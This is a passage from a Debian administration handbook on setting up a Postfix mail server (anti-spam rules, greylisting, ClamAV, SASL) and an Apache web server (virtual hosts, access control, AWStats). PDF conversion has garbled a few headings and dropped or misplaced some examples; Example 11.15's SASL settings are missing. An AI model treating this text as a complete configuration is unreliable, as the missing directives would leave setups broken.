smtp tls session cache database = btree:${queue directory}/smtp scache
# See /usr/share/doc/postfix/TLS README.gz in the postfix-doc package for
# information on enabling SSL in the smtp client.
myhostname = mail.falcot.com
alias_maps = hash:/etc/aliases
```

```
alias_database = hash:/etc/aliases
myorigin = /etc/mailname
mydestination = mail.falcot.com, falcot.com, localhost, localhost.localdomain
relayhost =
mynetworks = 127.0.0.0/8 192.168.0.0/16
mailbox_command = procmail -a "$EXTENSION"
mailbox_size_limit = 0
recipient_delimiter = +
inet_interfaces = all
inet_protocols = all
```

Example 11.1 Initial /etc/postfix/main.cf file

#### **SECURITY**

Snake oil SSL certificates

The *snake oil* certificates, like the *snake oil* "medicine" sold by unscrupulous quacks in old times, have absolutely no value, since they are generated similarly on all Debian systems, with the same "private" part. They should only be used for testing purposes, and normal service must use real certificates; these can be generated with the procedure described in Section 10.2.1.1, "Public Key Infrastructure: *easy-rsa*" (page 225).

#### 11.1.2. Configuring Virtual Domains

The mail server can receive emails addressed to other domains besides the main domain; these are then known as virtual domains. In most cases where this happens, the emails are not ultimately destined to local users. Postfix provides two interesting features for handling virtual domains.

#### CAUTION

Virtual domains and canonical domains

None of the virtual domains must be referenced in the mydestination variable; this variable only contains the names of the "canonical" domains directly associated to the machine and its local users.

#### 11.1.2.1. Virtual Alias Domains

A virtual alias domain only contains aliases, i.e. addresses that only forward emails to other addresses.

Such a domain is enabled by adding its name to the virtual\_alias\_domains variable, and referencing an address mapping file in the virtual\_alias\_maps variable.

```
virtual_alias_domains = falcotsbrand.tm.fr
virtual_alias_maps = hash:/etc/postfix/virtual
```

**Example 11.2** Directives to add in the /etc/postfix/main.cf file

The /etc/postfix/virtual file describes mapping with a rather straightforward syntax: each line contains two fields separated by whitespace; the first field is the alias name, the second field is a list of email addresses where it redirects. The special @domain.tm.fr syntax covers all remaining aliases in a domain.

```
webmaster@falcotsbrand.tm.fr jean@falcot.com
contact@falcotsbrand.tm.fr laure@falcot.com, sophie@falcot.com
# The alias below is generic and covers all addresses within
# the falcotsbrand.tm.fr domain not otherwise covered by this file.
# These addresses forward email to the same user name in the
# falcot.com domain.
@falcotsbrand.tm.fr @falcot.com
```

**Example 11.3** Example /etc/postfix/virtual file

#### 11.1.2.2. Virtual Mailbox Domains

## Combined virtual domain? Postfix does not allow using the same domain in both virtual\_alias\_doma ins and virtual\_mailbox\_domains. However, every domain of virtual\_mailbox\_domains is implicitly included in virtual\_alias\_domains, which makes it possible to mix aliases and mailboxes within a virtual domain.

Messages addressed to a virtual mailbox domain are stored in mailboxes not assigned to a local system user.

Enabling a virtual mailbox domain requires naming this domain in the virtual\_mailbox\_doma ins variable, and referencing a mailbox mapping file in virtual\_mailbox\_maps. The virtual\_mailbox\_base parameter contains the directory under which the mailboxes will be stored.

The virtual\_uid\_maps parameter (respectively virtual\_gid\_maps) references the file containing the mapping between the email address and the system user (respectively group) that "owns" the corresponding mailbox. To get all mailboxes owned by the same owner/group, the syntax is static:5000.

```
virtual_mailbox_domains = falcot.org
virtual_mailbox_maps = hash:/etc/postfix/vmailbox
```

**Example 11.4** Directives to add in the /etc/postfix/main.cf file

Again, the syntax of the /etc/postfix/vmailbox file is quite straightforward: two fields separated with whitespace. The first field is an email address within one of the virtual domains, and the second field is the location of the associated mailbox (relative to the directory specified in virtual\_mailbox\_base). If the mailbox name ends with a slash (/), the emails will be stored in the maildir format; otherwise, the traditional mbox format will be used. The maildir format uses a whole directory to store a mailbox, each individual message being stored in a separate file. In the mbox format, on the other hand, the whole mailbox is stored in one file, and each line starting with "From" (From followed by a space) signals the start of a new message.

```
# Jean's email is stored as maildir, with
# one file per email in a dedicated directory
jean@falcot.org falcot.org/jean/
# Sophie's email is stored in a traditional "mbox" file,
# with all mails concatenated into one single file
sophie@falcot.org falcot.org/sophie
```

**Example 11.5** The /etc/postfix/vmailbox file

#### 11.1.3. Restrictions for Receiving and Sending

The growing number of unsolicited bulk emails (*spams*) requires being increasingly strict when deciding which emails a server should accept. This section presents some of the strategies included in Postfix.

The spam problem

"Spam" is a generic term used to designate all the unsolicited commercial emails (also known as UCEs) that flood our electronic mailboxes; the unscrupulous individuals sending them are known as spammers. They care little about the nuisance they cause, since sending an email costs very little, and only a very small percentage of recipients need to be attracted by the offers for the spamming operation to make more money than it costs. The process is mostly automated, and any email address made public (for instance, on a web forum, or on the archives of a mailing list, or on a blog, and so on) will be discovered by the spammers' robots, and subjected to a never-ending stream of unsolicited messages.

All system administrators try to face this nuisance with spam filters, but of course spammers keep adjusting to try to work around these filters. Some even rent networks of machines compromised by a worm from various crime syndicates. Recent statistics estimate that up to 95% of all emails circulating on the Internet are spam!

#### 11.1.3.1. IP-Based Access Restrictions

The smtpd\_client\_restrictions directive controls which machines are allowed to communicate with the email server.

```
smtpd_client_restrictions = permit_mynetworks,
   warn_if_reject reject_unknown_client,
   check_client_access hash:/etc/postfix/access_clientip,
   reject_rbl_client sbl-xbl.spamhaus.org,
   reject_rbl_client list.dsbl.org
```

**Example 11.6** Restrictions Based on Client Address

When a variable contains a list of rules, as in the example above, these rules are evaluated in order, from the first to the last. Each rule can accept the message, reject it, or leave the decision to a following rule. As a consequence, order matters, and simply switching two rules can lead to a widely different behaviour.

The permit\_mynetworks directive, used as the first rule, accepts all emails coming from a machine in the local network (as defined by the *mynetworks* configuration variable).

The second directive would normally reject emails coming from machines without a completely valid DNS configuration. Such a valid configuration means that the IP address can be resolved to a name, and that this name, in turn, resolves to the IP address. This restriction is often too strict, since many email servers do not have a reverse DNS for their IP address. This explains why the Falcot administrators prepended the warn\_if\_reject modifier to the reject\_unknown\_client directive: this modifier turns the rejection into a simple warning recorded in the logs. The administrators can then keep an eye on the number of messages that would be rejected if the rule were actually enforced, and make an informed decision later if they wish to enable such enforcement.



The restriction criteria include administrator-modifiable tables listing combinations of senders, IP addresses, and allowed or forbidden hostnames. These tables can be created from an uncompressed copy of the /usr/share/doc/postfix-doc/examples/access.gz file. This model is self-documented in its comments, which means each table describes its own syntax.

The /etc/postfix/access\_clientip table lists IP addresses and networks; /etc/postfix/access\_helo lists domain names; /etc/postfix/access\_sender contains sender email addresses. All these files need to be turned into hash-tables (a format optimized for fast access) after each change, with the postmap /etc/postfix/file command.

The third directive allows the administrator to set up a black list and a white list of email servers, stored in the /etc/postfix/access\_clientip file. Servers in the white list are considered as trusted, and the emails coming from there therefore do not go through the following filtering rules.

The last two rules reject any message coming from a server listed in one of the indicated black lists. RBL is an acronym for *Remote Black List*; there are several such lists, but they all list badly configured servers that spammers use to relay their emails, as well as unexpected mail relays such as machines infected with worms or viruses.

White list and RBLs

Black lists sometimes include a legitimate server that has been suffering an incident. In these situations, all emails coming from one of these servers would be rejected unless the server is listed in a whitelist defined by /etc/postfix/access\_clientip.

Prudence therefore recommends including in the white list all the trusted servers from which many emails are usually received.

#### 11.1.3.2. Checking the Validity of the EHLO or HELO Commands

Each SMTP exchange starts with a HELO (or EHLO) command, followed by the name of the sending email server; checking the validity of this name can be interesting.

```
smtpd_helo_restrictions = permit_mynetworks, reject_invalid_hostname,
    check_helo_access hash:/etc/postfix/access_helo,
    reject_non_fqdn_hostname, warn_if_reject reject_unknown_hostname
```

**Example 11.7** Restrictions on the name announced in EHLO

The first permit\_mynetworks directive allows all machines on the local network to introduce themselves freely. This is important, be cause some email programs do not respect this part of the SMTP protocol adequately enough, and they can introduce themselves with nonsensical names.

The reject\_invalid\_hostname rule rejects emails when the EHLO announce lists a syntactically incorrect hostname. The reject\_non\_fqdn\_hostname rule rejects messages when the announced hostname is not a fully-qualified domain name (including a domain name as well as a host name). The reject\_unknown\_hostname rule rejects messages if the announced name does not exist in the DNS. Since this last rule unfortunately leads to too many rejections, the administrators turned its effect to a simple warning with the warn\_if\_reject modifier as a first step; they may decide to remove this modifier at a later stage, after auditing the results of this rule.

Using permit\_mynetworks as the first rule has an interesting side effect: the following rules only apply to hosts outside the local network. This allows blacklisting all hosts that announce themselves as part of the falcot.com, for instance by adding a falcot.com REJECT You're not in our network! line to the /etc/postfix/access\_helo file.

#### 11.1.3.3. Accepting or Refusing Based on the Announced Sender

Every message has a sender, announced by the MAIL FROM command of the SMTP protocol; again, this information can be validated in several different ways.

```
smtpd_sender_restrictions =
    check_sender_access hash:/etc/postfix/access_sender,
    reject_unknown_sender_domain, reject_unlisted_sender,
    reject_non_fqdn_sender
```

Example 11.8 Sender checks

The /etc/postfix/access\_sender table maps some special treatment to some senders. This usually means listing some senders into a white list or a black list.

The reject\_unknown\_sender\_domain rule requires a valid sender domain, since it is needed for a valid address. The reject\_unlisted\_sender rule rejects local senders if the address does not exist; this prevents emails from being sent from an invalid address in the falcot.com domain, and messages emanating from joe.bloggs@falcot.com are only accepted if such an address really exists.

Finally, the reject\_non\_fqdn\_sender rule rejects emails purporting to come from addresses without a fully-qualified domain name. In practice, this means rejecting emails coming from user@machine: the address must be announced as either user@machine.example.com or user@example.com.

#### 11.1.3.4. Accepting or Refusing Based on the Recipient

Each email has at least one recipient, announced with the RCPT TO command in the SMTP protocol. These addresses also warrant validation, even if that may be less relevant than the checks made on the sender address.

```
smtpd_recipient_restrictions = permit_mynetworks,
  reject_unauth_destination, reject_unlisted_recipient,
  reject_non_fqdn_recipient
```

Example 11.9 Recipient checks

reject\_unauth\_destination is the basic rule that requires outside messages to be addressed to us; messages sent to an address not served by this server are rejected. Without this rule, a server becomes an open relay that allows spammers to sent unsolicited emails; this rule is therefore strongly recommended, and it will be located near the beginning of the list for preference, so as to avoid other rules to authorize the message to pass through before its destination has been checked.

The reject\_unlisted\_recipient rule rejects messages sent to non-existing local users, which makes sense. Finally, the reject\_non\_fqdn\_recipient rule rejects non-fully-qualified addresses; this makes it impossible to send an email to jean or jean@machine, and requires using the full address instead, such as jean@machine.falcot.com or jean@falcot.com.

#### 11.1.3.5. Restrictions Associated with the DATA Command

The DATA command of SMTP is emitted before the contents of the message. It doesn't provide any information per se, apart from announcing what comes next. It can still be subjected to checks.

smtpd\_data\_restrictions = reject\_unauth\_pipelining

#### Example 11.10 DATA checks

The reject\_unauth\_pipelining directives causes the message to be rejected if the sending party sends a command before the reply to the previous command has been sent. This guards against a common optimization used by spammer robots, since they usually don't care a fig about replies and only focus on sending as many emails as possible in as short a time as possible.

#### 11.1.3.6. Applying Restrictions

Although the above commands validate informations at various stages of the SMTP exchange, Postfix only sends the actual rejection as a reply to the RCPT TO command.

This means that even if the message is rejected due to an invalid EHLO command, Postfix knows the sender and the recipient when announcing the rejection. It can then log a more explicit message than it could if the transaction had been interrupted from the start. In addition, a number of SMTP clients do not expect failures on the early SMTP commands, and these clients will be less disturbed by this late rejection.

A final advantage to this choice is that the rules can accumulate information during the various stages of SMTP; this allows defining more fine-grained permissions, such as rejecting a non-local connection if it announces itself with a local sender.

#### 11.1.3.7. Filtering Based on the Message Contents

QUICK LOOK

Regexp tables

The /usr/share/doc/postfix-doc/examples/header\_checks.gz file contains many explanatory comments and can be used as a starting point for creating the /etc/postfix/header\_checks and /etc/postfix/body\_checks files.

The validation and restriction system would not be complete without a way to apply checks to the message contents. Postfix differenciates the checks applying on the email headers from

those applying to the email body.

```
header_checks = regexp:/etc/postfix/header_checks
body_checks = regexp:/etc/postfix/body_checks
```

**Example 11.11** Enabling content-based filters

Both files contain a list of regular expressions (commonly known as *regexps* or *regexes*) and associated actions to be triggered when the email headers (or body) match the expression.

```
/^X-Mailer: GOTO Sarbacane/ REJECT I fight spam (GOTO Sarbacane)
/^Subject: *Your email contains VIRUSES/ DISCARD virus notification
```

**Example 11.12** Example /etc/postfix/header\_checks file

## Regular expression of characters. Certain species stance, foo|bar matches eith

The regular expression term (shortened to regexp or regex) references a generic notation for expressing a descrition of the contents and/or structure of a string of characters. Certain special characters allow defining alternatives (for instance, foo|bar matches either "foo" or "bar"), sets of allowed characters (for instance, [0-9] means any digit, and . — a dot — means any character), quantifications (s? matches either s or the empty string, in other words 0 or 1 occurrence of s; s+ matches one or more consecutive s characters; and so on). Parentheses allow grouping search results.

The precise syntax of these expressions varies across the tools using them, but the basic features are similar.

http://en.wikipedia.org/wiki/Regular\_expression

The first one checks the header mentioning the email software; if GOTO Sarbacane (a bulk email software) is found, the message is rejected. The second expression controls the message subject; if it mentions a virus notification, we can decide not to reject the message but to discard it immediately instead.

Using these filters is a double-edged sword, because it is easy to make the rules too generic and to lose legitimate emails as a consequence. In these cases, not only the messages will be lost, but their senders will get unwanted (and annoying) error messages.

#### 11.1.4. Setting Up greylisting

"Greylisting" is a filtering technique according to which a message is initially rejected with a temporary error code, and only accepted on a further try after some delay. This filtering is particularly efficient against spams sent by the many machines infected by worms and viruses, since these software rarely act as full SMTP agents (by checking the error code and retrying

failed messages later), especially since many of the harvested addresses are really invalid and retrying would only mean losing time.

Postfix doesn't provide greylisting natively, but there is a feature by which the decision to accept or reject a given message can be delegated to an external program. The *postgrey* package contains just such a program, designed to interface with this access policy delegation service.

Once *postgrey* is installed, it runs as a daemon and listens on port 60000. Postfix can then be configured to use it, by adding the check\_policy\_service parameter as an extra restriction:

```
smtpd_recipient_restrictions = permit_mynetworks,
[...]
    check_policy_service inet:127.0.0.1:60000
```

Each time Postfix reaches this rule in the ruleset, it will connect to the postgrey daemon and send it information concerning the relevant message. On its side, Postgrey considers the IP address/sender/recipient triplet and checks in its database whether that same triplet has been seen recently. If so, Postgrey replies that the message should be accepted; if not, the reply indicates that the message should be temporarily rejected, and the triplet gets recorded in the database.

The main disadvantage of greylisting is that legitimate messages get delayed, which is not always acceptable. It also increases the burden on servers that send many legitimate emails.

#### IN PRACTICE

Shortcomings of greylisting

Theoretically, greylisting should only delay the first mail from a given sender to a given recipient, and the typical delay is in the order of minutes. Reality, however, can differ slightly. Some large ISPs use clusters of SMTP servers, and when a message is initially rejected, the server that retries the transmission may not be the same as the initial one. When that happens, the second server gets a temporary error message due to greylisting too, and so on; it may take several hours until transmission is attempted by a server that has already been involved, since SMTP servers usually increase the delay between retries at each failure.

As a consequence, the incoming IP address may vary in time even for a single sender. But it goes further: even the sender address can change. For instance, many mailing-list servers encode extra information in the sender address so as to be able to handle error messages (known as *bounces*). Each new message sent to a mailing-list may then need to go through greylisting, which means it has to be stored (temporarily) on the sender's server. For very large mailing-lists (with tens of thousands of subscribers), this can soon become a problem.

To mitigate these drawbacks, Postgrey manages a whitelist of such sites, and messages emanating from them are immediately accepted without going through greylisting. This list can easily be adapted to local needs, since it's stored in the /etc/postgrey/whitelist\_clients file.

#### **GOING FURTHER**

Selective greylisting with whitelister

The drawbacks of greylisting can be mitigated by only using greylisting on the subset of clients that are already considered as probable sources of spam (because they are listed in a DNS black-list). This service is provided by *whitelister*, another access policy daemon for Postfix that can be used as a filter just

before Postgrey. If the client is not listed in any black-list, Whitelister tells Postfix to accept the message; otherwise, Whitelister's reply is that it has no opinion, and the message goes on to the next rule in the ruleset (which will usually be the call to Postgrey). Whitelister listens on port 10000 by default.

```
smtpd_recipient_restrictions = permit_mynetworks,
[...]
    check_policy_service inet:127.0.0.1:10000,
    check_policy_service inet:127.0.0.1:60000
```

Since Whitelister never triggers a definitive rejection, using aggressive DNS black-lists becomes reasonable, including those listing all dynamic IP addresses from ISP clients (such as dynablock.njabl.org or dul.dnsbl.sorbs.net). This can be configured with the rbl parameter in the /etc/whitelister.conf configuration file.

# 11.1.5. Customizing Filters Based On the Recipient

The last two sections reviewed many of the possible restrictions. They all have their use in limiting the amount of received spam, but they also all have their drawbacks. It is therefore more and more common to customize the set of filters depending on the recipient. At Falcot Corp, greylisting is interesting for most users, but it hinders the work of some users who need a low latency in their emails (such as the technical support service). Similarly, the commercial service sometimes has problems receiving emails from some Asian providers who may be listed in black-lists; this service asked for a non-filtered address so as to be able to correspond.

Postfix provides such a customization of filters with a "restriction class" concept. The classes are declared in the smtpd\_restriction\_classes parameter, and defined the same way as smtpd\_recipient\_restrictions. The check\_recipient\_access directive then defines a table mapping a given recipient to the appropriate set of restrictions.

**Example 11.13** Defining restriction classes in main. cf

```
# Unfiltered addresses
postmaster@falcot.com permissive
support@falcot.com permissive
sales-asia@falcot.com permissive

# Aggressive filtering for some privileged users
joe@falcot.com aggressive

# Special rule for the mailing-list manager
sympa@falcot.com reject_unverified_sender

# Greylisting by default
falcot.com greylisting
```

**Example 11.14** The /etc/postfix/recipient\_access file

# 11.1.6. Integrating an Antivirus

The many viruses circulating as attachments to emails make it important to set up an antivirus at the entry point of the company network, since despite an awareness campaign, some users will still open attachments from obviously shady messages.

The Falcot administrators selected clamav for their free antivirus. The main package is *clamav*, but they also installed a few extra packages such as *arj*, *unzoo*, *unrar* and *lha*, since they are required for the antivirus to analyze attachments archived in one of these formats.

The task of interfacing between antivirus and the email server goes to clamav-milter. A milter (short for mail filter) is a filtering program specially designed to interface with email servers. A milter uses a standard application programming interface (API) that provides much better performance than filters external to the email servers. Milters were initially introduced by Sendmail, but Postfix soon followed suit.

| QUICK LOOK                | The spamass-milter package provides a milter based on SpamAssassin, the fa-                                                                                                    |
|---------------------------|----------------------------------------------------------------------------------------------------|
| A milter for Spamassassin | mous unsolicited email detector. It can be used to flag messages as probable spams (by adding an extra header) and/or to reject the messages altogether if their "spamminess" score goes beyond a given threshold. |

Once the *clamav-milter* is installed, the /etc/default/clamav-milter file must be edited, so that the milter is configured to run on a TCP port rather than on the default named socket:

SOCKET=inet: 10002@127.0.0.1

This new configuration is taken into account by running /etc/init.d/clamav-milter rest art.

The standard ClamAV configuration fits most situations, but some important parameters can still be customized with dpkg-reconfigure clamav-base. Similarly, running dpkg-reconfigure clamav-milter allows defining the mail filter's behaviour in some detail.

The last step involves telling Postfix to use the recently-configured filter. This is a simple matter of adding the following directive to /etc/postfix/main.cf:

```
# Virus check with clamav-milter
smtpd_milters = inet:[127.0.0.1]:10002
```

If the antivirus causes problems, this line can be commented out, and /etc/init.d/postfix reload should be run so that this change is taken into account.

# Testing the antivirus Once the antivirus is set up, its correct behaviour should be tested. The simplest way to do that is to send a test email with an attachment containing the eicar.com (or eicar.com.zip) file, which can be downloaded online: ▶ http://www.eicar.org/anti\_virus\_test\_file.htm This file is not a true virus, but a test file that all antivirus software on the market diagnose as a virus to allow checking installations.

All messages handled by Postfix now go through the antivirus filter.

#### 11.1.7. Authenticated SMTP

Being able to send emails requires an SMTP server to be reachable; it also requires said SMTP server to send emails through it. For roaming users, that may need regularly changing the configuration of the SMTP client, since Falcot's SMTP server rejects messages coming from IP addresses apparently not belonging to the company. Two solutions exist: either the roaming user installs an SMTP server on their computer, or they still use the company server with some means of authenticating as an employee. The former solution is not recommended since the computer won't be permanently connected, and it won't be able to retry sending messages in case of problems; we will focus on the latter solution.

SMTP authentication in Postfix relies on SASL (Simple Authentication and Security Layer). It requires installing the <code>libsasl2-modules</code> and <code>sasl2-bin</code> packages, then registering a password in the SASL database for each user that needs authenticating on the SMTP server. This is done with the <code>saslpasswd2</code> command, which takes several parameters. The -u option defines the authentication domain, which must match the <code>smtpd\_sasl\_local\_domain</code> parameter in the Postfix configuration. The -c option allows creating a user, and -f allows specifying the file to use if the SASL database needs to be stored at a different location than the default (/etc/sasldb2).

```
# saslpasswd2 -h `postconf -h myhostname` -f /var/spool/postfix/etc/sasldb2 -c jean
[... type jean's password twice ...]
```

Note that the SASL database was created in Postfix's directory. In order to ensure consistency, we also turn /etc/sasldb2 into a symbolic link pointing at the database used by Postfix, with the ln -sf /var/spool/postfix/etc/sasldb2 /etc/sasldb2 command.

Now we need to configure Postfix to use SASL. First the postfix user needs to be added to the sasl group, so that it can access the SASL account database. A few new parameters are also needed to enable SASL, and the smtpd\_recipient\_restrictions parameter needs to be configured to allow SASL-authenticated clients to send emails freely.

Example 11.15 Enabling SASL in /etc/postfix/main.cf

#### **EXTRA**

#### Authenticated SMTP client

Most email clients are able to authenticate to an SMTP server before sending outgoing messages, and using that feature is a simple matter of configuring the appropriate parameters. If the client in use does not provide that feature, the workaround is to use a local Postfix server and configure it to relay email via the remote SMTP server. In this case, the local Postfix itself will be the client that authenticates with SASL. Here are the required parameters:

```
smtp_sasl_auth_enable = yes
smtp_sasl_password_maps = hash:/etc/postfix/sasl_passwd
relay_host = [mail.falcot.com]
```

The /etc/postfix/sasl\_passwd file needs to contain the username and password to use for authenticating on the smtp.falcot.com server. Here's an example:

```
[mail.falcot.com] joe:LyinIsji
```

As for all Postfix maps, this file must be turned into /etc/postfix/sasl\_passwd.db with the postmap command.

# 11.2. Web Server (HTTP)

The Falcot Corp administrators decided to use the Apache HTTP server, included in Debian *Squeeze* at version 2.2.16.

#### **ALTERNATIVE**

Other web servers

Apache is merely the most widely-known (and widely-used) web server, but there are others; they can offer better performance under certain workloads, but this has its counterpart in the smaller number of available features and modules. However, when the prospective web server is built to serve static files or to act as a proxy, the alternatives, such as <code>nginx</code> and <code>lighttpd</code>, are worth investigating.

# 11.2.1. Installing Apache

By default, installing the *apache2* package causes the *apache2-mpm-worker* version of Apache to be installed too. The *apache2* package is an empty shell, and it only serves to ensure that one of the Apache versions is actually installed.

The differences between the variants of Apache 2 are concentrated in the policy used to handle parallel processing of many requests; this policy is implemented by an MPM (short for *Multi-Processing Module*). Among the available MPMs, *apache2-mpm-worker* uses *threads* (lightweight processes), whereas *apache2-mpm-prefork* uses a pool of processes created in advance (the traditional way, and the only one available in Apache 1.3). *apache2-mpm-event* also uses threads, but they are terminated earlier, when the incoming connection is only kept open by the HTTP *keep-alive* feature.

The Falcot administrators also install *libapache2-mod-php5* so as to include the PHP support in Apache. This causes *apache2-mpm-worker* to be removed, and *apache2-mpm-prefork* to be installed in its stead, since PHP only works under that particular MPM.

#### **SECURITY**

Execution under the www-data user

By default, Apache handles incoming requests under the identity of the www-data user. This means that a security vulnerability in a CGI script executed by Apache (for a dynamic page) won't compromise the whole system, but only the files owned by this particular user.

Using the *suexec* modules allows bypassing this rule so that some CGI scripts are executed under the identity of another user. This is configured with a SuexecUserGroup *usergroup* directive in the Apache configuration.

Another possibility is to use a dedicated MPM, such as the one provided by *apache2-mpm-itk*. This particular one has a slightly different behaviour: it allows "isolating" virtual hosts so that they each run as a different user. A vulnerability in one website therefore cannot compromise files belonging to the owner of another website.

#### **QUICK LOOK**

The full list of Apache standard modules can be found online.

List of modules

http://httpd.apache.org/docs/2.2/mod/index.html

Apache is a modular server, and many features are implemented by external modules that the main program loads during its initialization. The default configuration only enables the most common modules, but enabling new modules is a simple matter of running a2enmod module; to disable a module, the command is a2dismod module. These programs actually only create (or delete) symbolic links in /etc/apache2/mods-enabled/, pointing at the actual files (stored in /etc/apache2/mods-available/).

With its default configuration, the web server listens on port 80 (as configured in /etc/apache2/ports.conf), and serves pages from the /var/www/directory (as configured in /etc/apache2/sites-enabled/000-default).

#### **GOING FURTHER**

Adding support for SSL

Apache 2.2 includes the SSL module required for secure HTTP (HTTPS) out of the box. It just needs to be enabled with a2enmod ssl, then the required directives have to be added to the configuration files. A configuration example is provided in /usr/share/doc/apache2.2-common/examples/apache2/extra/httpd-ssl.conf.gz.

http://httpd.apache.org/docs/2.2/mod/mod\_ssl.html

# 11.2.2. Configuring Virtual Hosts

A virtual host is an extra identity for the web server.

Apache considers two different kinds of virtual hosts: those that are based on the IP address (or the port), and those that rely on the domain name of the web server. The first method requires allocating a different IP address (or port) for each site, whereas the second one can work on a single IP address (and port), and the sites are differenciated by the hostname sent by the HTTP client (which only works in version 1.1 of the HTTP protocol — fortunately that version is old enough that all clients use it already).

The (increasing) scarcity of IPv4 addresses usually favours the second method; however, it is made more complex if the virtual hosts need to provide HTTPS too, since the SSL protocol hasn't always provided for name-based virtual hosting; the SNI extension (*Server Name Indication*) that allows such a combination is not handled by all browsers. When several HTTPS sites need to run on the same server, they will usually be differenciated either by running on a different port or on a different IP address (IPv6 can help there).

The default configuration for Apache 2 enables name-based virtual hosts (with the NameVirtu alHost \*:80 directive in the /etc/apache2/ports.conf file). In addition, a default virtual host is defined in the /etc/apache2/sites-enabled/000-default file; this virtual host will be used if no host matching the request sent by the client is found.

**CAUTION** 

First virtual host

Requests concerning unknown virtual hosts will always be served by the first defined virtual host, which is why we defined www.falcot.com first here.

#### **QUICK LOOK**

Apache supports SNI

Starting with Debian *Squeeze*, the Apache server supports an SSL protocol extension called *Server Name Indication* (SNI). This extension allows the browser to send the hostname of the web server during the establishment of the SSL connection, much earlier than the HTTP request itself, which was previously used to identify the requested virtual host among those hosted on the same server (with the same IP address and port). This allows Apache to select the most appropriate SSL certificate for the transaction to proceed.

Before SNI, Apache would always use the certificate defined in the default virtual host. Clients trying to access another virtual host would then display warnings, since the certificate they received didn't match the website they were trying to access. Fortunately, most browsers now work with SNI; this includes Microsoft Internet Explorer starting with version 7.0 (starting on Vista), Mozilla Firefox starting with version 2.0, Apple Safari since version 3.2.1, and all versions of Google Chrome.

The Apache package provided in Debian is built with support for SNI; no particular configuration is therefore needed, apart from enabling name-based virtual hosting on port 443 (SSL) as well as the usual port 80. This is a simple matter of editing /etc/apache2/ports.conf so it includes the following:

```
<IfModule mod_ssl.c>
   NameVirtualHost *:443
   Listen 443
</IfModule>
```

Care should also be taken to ensure that the configuration for the first virtual host (the one used by default) does enable TLSv1, since Apache uses the parameters of this first virtual host to establish secure connections, and they had better allow them!

Each extra virtual host is then described by a file stored in /etc/apache2/sites-available/. Setting up a website for the falcot.org domain is therefore a simple matter of creating the following file, then enabling the virtual host with a2ensite www.falcot.org.

```
<VirtualHost *:80>
ServerName www.falcot.org
ServerAlias falcot.org
DocumentRoot /srv/www/www.falcot.org
</VirtualHost>
```

**Example 11.16** The /etc/apache2/sites-available/www.falcot.org file

The Apache server, as configured so far, uses the same log files for all virtual hosts (although this could be changed by adding CustomLog directives in the definitions of the virtual hosts). It therefore makes good sense to customize the format of this log file to have it include the name of the virtual host. This can be done by creating a /etc/apache2/conf.d/customlog file that defines a new format for all log files (with the LogFormat directive). The CustomLog line must also be removed (or commented out) from the /etc/apache2/sites-available/default file.

```
# New log format including (virtual) host name
LogFormat "%v %h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\"" vhost
# Now let's use this "vhost" format by default
CustomLog /var/log/apache2/access.log vhost
```

**Example 11.17** The /etc/apache2/conf.d/customlog file

#### 11.2.3. Common Directives

This section briefly reviews some of the commonly-used Apache configuration directives.

The main configuration file usually includes several Directory blocks; they allow specifying different behaviors for the server depending on the location of the file being served. Such a block commonly includes Options and AllowOverride directives.

```
<Directory /var/www>
Options Includes FollowSymlinks
AllowOverride All
DirectoryIndex index.php index.html index.htm
</Directory>
```

**Example 11.18** Directory block

The DirectoryIndex directive contains a list of files to try when the client request matches a directory. The first existing file in the list is used and sent as a response.

The Options directive is followed by a list of options to enable. The None value disables all options; correspondingly, All enables them all except MultiViews. Available options include:

- ExecCGI indicates that CGI scripts can be executed.
- FollowSymlinks tells the server that symbolic links can be followed, and that the response should contain the contents of the target of such links.
- SymlinksIfOwnerMatch also tells the server to follow symbolic links, but only when the link and the its target have the same owner.
- Includes enables *Server Side Includes* (*SSI* for short). These are directives embedded in HTML pages and executed on the fly for each request.
- Indexes tells the server to list the contents of a directory if the HTTP request sent by the client points at a directory without an index file (ie, when no files mentioned by the DirectoryIndex directive exists in this directory).

• MultiViews enables content negociation; this can be used by the server to return a web page matching the preferred language as configured in the browser.

#### **BACK TO BASICS**

.htaccess file

The .htaccess file contains Apache configuration directives enforced each time a request concerns an element of the directory where it is stored. The scope of these directives also recurses to all the subdirectories within.

Most of the directives that can occur in a Directory block are also legal in a .htaccess file.

The AllowOverride directive lists all the options that can be enabled or disabled by way of a .htaccess file. A common use of this option is to restrict ExecCGI, so that the administrator chooses which users are allowed to run programs under the web server's identity (the www-data user).

#### 11.2.3.1. Requiring an Authentication

In some circumstances, access to part of a website needs to be restricted, so only legitimate users who provide a username and a password are granted access to the contents.

Require valid-user
AuthName "Private directory"
AuthType Basic
AuthUserFile /etc/apache2/authfiles/htpasswd-private

**Example 11.19** .htaccess file requiring an authentication

#### SECURITY

No security

The authentication system used in the above example (Basic) has minimal security as the password is sent in clear text (it is only encoded as *base64*, which is a simple encoding rather than an encryption method). It should also be noted that the documents "protected" by this mechanism also go over the network in the clear. If security is important, the whole HTTP connection should be encrypted with SSL.

The /etc/apache2/authfiles/htpasswd-private file contains a list of users and passwords; it is commonly manipulated with the htpasswd command. For example, the following command is used to add a user or change their password:

#### # htpasswd /etc/apache2/authfiles/htpasswd-private user

New password:

Re-type new password:

Adding password for user user

#### 11.2.3.2. Restricting Access

The Allow from and Deny from directives control access restrictions for a directory (and its subdirectories, recursively).

The Order directive tells the server of the order in which the Allow from and Deny from directives are applied; the last one that matches takes precedence. In concrete terms, Order deny, allow access if no Deny from applies, or if an Allow from directive does. Conversely, Order allow, deny rejects access if no Allow from directive matches (or if a Deny from directive applies).

The Allow from and Deny from directives can be followed by an IP address, a network (such as 192.168.0.0/255.255.255.0, 192.168.0.0/24 or even 192.168.0), a hostname or a domain name, or the all keyword, designating everyone.

```
Order deny,allow
Allow from 192.168.0.0/16
Deny from all
```

**Example 11.20** Reject by default but allow from the local network

# 11.2.4. Log Analyzers

A log analyzer is frequently installed on a web server; since the former provides the administrators with a precise idea of the usage patterns of the latter.

The Falcot Corp administrators selected AWStats (Advanced Web Statistics) to analyze their Apache log files.

The first configuration step is the creation of the /etc/awstats/awstats.conf file. The /usr/share/doc/awstats/examples/awstats.model.conf.gz template is a recommended starting point, and the Falcot administrators keep it unchanged apart from the following parameters:

All these parameters are documented by comments in the template file. In particular, the LogFile and LogFormat parameters describe the location and format of the log file and the

information it contains; SiteDomain and HostAliases list the various names under which the main web site is known.

For high traffic sites, DNSLookup should usually not be set to 1; for smaller sites, such as the Falcot one described above, this setting allows getting more readable reports that include full machine names instead of raw IP addresses.

